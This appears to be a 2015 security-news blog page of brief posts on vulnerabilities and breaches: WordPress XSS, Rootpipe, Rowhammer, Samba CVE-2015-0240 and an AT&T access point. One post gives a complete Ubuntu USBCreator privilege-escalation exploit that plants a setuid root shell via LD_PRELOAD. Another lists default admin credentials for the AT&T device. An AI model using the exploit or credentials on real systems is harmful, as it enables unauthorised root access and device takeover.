Second HackingTeam Flash 0day
by admin
Friday, July 10th, 2015 at 6:04 pm
make it rain ::HERE::
WordPress team was made aware of a cross-site scripting vulnerability, which could enable commenters to compromise a site. The vulnerability was discovered by Jouko Pynnönen. It allows an attacker to inject code into the HTML content received by administrators who maintain the website. Recommended that you update to WordPress 4.2.1.
::Source::
http://teslamotors.com and their twitter got owned today

whoever had control of the twitter mistakenly posted a screenshot of their skype session
the site is currently down.
On Ubuntu and need to escalate to root and don’t have sudo?
$ cat > test.c
void __attribute__((constructor)) init (void)
{
chown(“/tmp/test”, 0, 0);
chmod(“/tmp/test”, 04755);
}
^D
$ gcc -shared -fPIC -o /tmp/test.so test.c
$ cp /bin/sh /tmp/test
$ dbus-send –print-reply –system –dest=com.ubuntu.USBCreator
/com/ubuntu/USBCreator com.ubuntu.USBCreator.KVMTest string:/dev/sda
dict:string:string:DISPLAY,”foo”,XAUTHORITY,”foo”,LD_PRELOAD,”/tmp/test.so”
method return sender=:1.4364 -> dest=:1.7427 reply_serial=2
$ ls -l /tmp/test
-rwsr-xr-x 1 root root 121272 Apr 22 16:43 /tmp/test
$ /tmp/test
# id
The Admin framework in Apple OS X contains a hidden backdoor API Privilege Escalation to root privileges. It’s been there for several years (at least since 2011). Metasploit has added the POC module to their repo Mac OS X “Rootpipe” Users who aren’t running “yosemite” are shit out of luck so far, Apple had no plans to fix.
More info:truesecdev.wordpress.com

“Rowhammer” is a problem with some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows.
More info: Exploiting the DRAM rowhammer bug to gain kernel privileges

cyberkryption has finished getting a build for Kali Linux 1.1.10 for a Raspberry Pi 2 with working XFCE and raspi-config
Check out his blog for more info: cyberkryption.wordpress.com
CVE-2015-0240 is a security flaw in the smbd file server daemon. It can be exploited by a malicious Samba client, by sending specially-crafted packets to the Samba server. No authenticated is required to exploit this flaw. It can result in remotely controlled execution of arbitrary code as root.
more info: https://securityblog.redhat.com/2015/02/23/samba-vulnerability-cve-2015-0240/

ATT U-Verse service includes the VAP2500 video access point as part of the installation,. From their guide “The VAP2500 enables you to transmit multiple standard- and high-definition video streams throughout your home wirelessly. You can enjoy a full range of video services and applications without having to run wires, lay cables, or drill holes. The U-verse Wireless Access Point operates only with authorized U-verse Wireless
Receiver(s).” Apparently it’s full of holes too:
1. Readable plain-text file, admin.conf, which holds the username and md5 encrypted passwords
(defaults are: ATTadmin : 1b12957d189cde9cda68e1587c6cfbdd MD5 : 2500!VaP
super : 71a5ea180dcd392aabe93f11237ba8a9 MD5 : M0torola!)
2. They use the md5 hash of the username as a cookie for authentication
3. gui suppports command injection
More info: http://goto.fail
similar report: http://www.dslreports.com